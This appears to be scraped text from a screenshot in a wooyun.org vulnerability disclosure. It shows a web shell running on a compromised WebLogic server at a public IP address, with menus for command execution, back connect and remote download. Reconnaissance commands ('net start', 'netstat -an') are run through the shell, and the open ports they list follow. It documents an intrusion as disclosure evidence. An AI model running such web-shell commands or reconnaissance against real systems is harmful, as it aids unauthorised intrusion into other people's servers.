 218.31.50.59:7001 (192.168.0.220)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_W Execute
Execute Shell »
Parameter
cmd.exe /c netstat -an Execute
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2103 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2105 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2107 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49171 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49215 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49219 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1521 127.0.0.1:54622 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:56347 ESTABLISHED
TCP 127.0.0.1:7001 0.0.0.0:0 LISTENING
TCP 127.0.0.1:10000 0.0.0.0:0 LISTENING
TCP 127.0.0.1:42424 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49157 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49197 127.0.0.1:49198 ESTABLISHED
TCP 127.0.0.1:49198 127.0.0.1:49197 ESTABLISHED
TCP 127.0.0.1:54622 127.0.0.1:1521 ESTABLISHED
TCP 127.0.0.1:56347 127.0.0.1:1521 ESTABLISHED
TCP 192.168.0.220:139 0.0.0.0:0 LISTENING
www.wooyun.org